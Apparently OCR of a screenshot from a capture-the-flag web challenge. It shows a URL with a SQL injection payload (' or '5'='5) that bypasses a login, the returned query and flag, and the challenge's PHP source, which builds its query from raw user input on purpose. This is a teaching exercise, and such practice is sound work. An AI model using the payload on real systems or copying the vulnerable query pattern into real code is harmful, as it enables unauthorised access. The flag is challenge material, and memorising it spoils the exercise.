 Activities Firefox Web Browser Thu 11:40
Mozilla Firefox
Resume × http://fsuctf.com:8082/awa × http://fsuctf.com:8082/awa × beautiful soup - Google × Practical Cyber Security × fsuctf.com:8080/WebI/sqlc × +
fsuctf.com:8080/WebI/sqlchallenge.php?username=user & password=password' or '5'='5 & iamahacker=hi & debug=something
Impressive, you've defeated the first part of the challenge. However, this message is not the actual flag. SELECT * FROM users WHERE username = 'user ' AND password = 'password' or '5'='5 '
flag{pr377y_345y_w17h_7h3_$0urc3_c0d3_huh?}
Login
username:
password:
Login
Cancel Take Screenshot
Take Screenshot
Grab the whole screen
Grab the current window
Select area to grab
Grab after a delay of 0 − + seconds
Effects
Include pointer
Include the window border
Apply effect: None
$msg = "[REDACTED]";
$flag = "[REDACTED]";
if(array_key_exists("username",$_REQUEST)){
$link = mysqli_connect('localhost','challenge','[REDACTED]');
$uName = $_REQUEST['username'];
$pass = $_REQUEST['password'];
mysqli_select_db($link,'toPwn');
$statement = "SELECT * FROM users WHERE username = '$uName' AND password = '$pass'";
$res = mysqli_query($link,$statement);
if(array_key_exists("iamahacker",$_GET)){
echo "$msg ";
if(array_key_exists("debug",$_GET)){
echo "$statement ";
}
if(mysqli_num_rows($res) > 0){
echo "$flag" ;
}
}else{
echo 'nope!';
}
mysqli_close($link);